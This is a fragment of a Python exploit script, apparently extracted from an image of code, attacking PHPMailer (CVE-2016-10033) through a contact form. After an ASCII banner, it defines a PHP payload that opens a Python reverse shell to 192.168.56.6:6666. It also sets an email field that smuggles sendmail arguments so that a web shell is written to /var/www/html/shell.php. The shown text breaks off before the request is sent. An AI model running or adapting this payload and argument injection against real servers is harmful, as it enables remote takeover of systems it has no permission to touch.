 30 os.system('clear')
31 print("\n")
32 print(" █████╗ ███╗   ██╗ █████╗ ██████╗  ██████╗ ██████╗ ██████╗ ███████╗██████╗ ")
33 print("██╔══██╗████╗  ██║██╔══██╗██╔══██╗██╔════╝██╔═══██╗██╔══██╗██╔════╝██╔══██╗")
34 print("███████║██╔██╗ ██║███████║██████╔╝██║     ██║   ██║██║  ██║█████╗  ██████╔╝")
35 print("██╔══██║██║╚██╗██║██╔══██║██╔══██╗██║     ██║   ██║██║  ██║██╔══╝  ██╔══██╗")
36 print("██║  ██║██║ ╚████║██║  ██║██║  ██║╚██████╗╚██████╔╝██████╔╝███████╗██║  ██║")
37 print("╚═╝  ╚═╝╚═╝  ╚═══╝╚═╝  ╚═╝╚═╝  ╚═╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚═╝  ╚═╝")
38 print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
39 print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
40
41 target = 'http://192.168.56.13/contact.php'
42 backdoor = '/shell.php'
43
44 payload = '<?php system(\'python -c """import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.56.6\\\',
6666));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\\\"/bin/sh\\\",\\\"-i\\
\"])"""\'); ?>'
45 fields={'action': 'submit',
46         'name': payload,
47         'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/shell.php server\" @protonmail.com',
48         'message': 'Pwned'}
49